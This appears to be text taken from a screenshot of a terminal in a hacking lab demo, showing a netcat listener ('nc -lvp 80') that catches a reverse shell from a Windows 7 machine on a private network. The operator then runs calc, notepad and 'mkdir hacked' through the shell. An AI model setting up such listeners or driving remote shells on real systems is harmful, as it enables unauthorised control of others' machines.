 Applications Places Terminal Tue 23:31 1
root@vanshit: ~
File Edit View Search Terminal Help
root@vanshit:~# nc -lvp 80
listening on [any] 80 ...
192.168.223.135: inverse host lookup failed: Host name lookup failure
connect to [192.168.223.128] from (UNKNOWN) [192.168.223.135] 49197
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\expl0itcoder\Desktop>calc
calc
C:\Users\expl0itcoder\Desktop>notepad
notepad
C:\Users\expl0itcoder\Desktop>mkdir hacked
mkdir hacked
C:\Users\expl0itcoder\Desktop>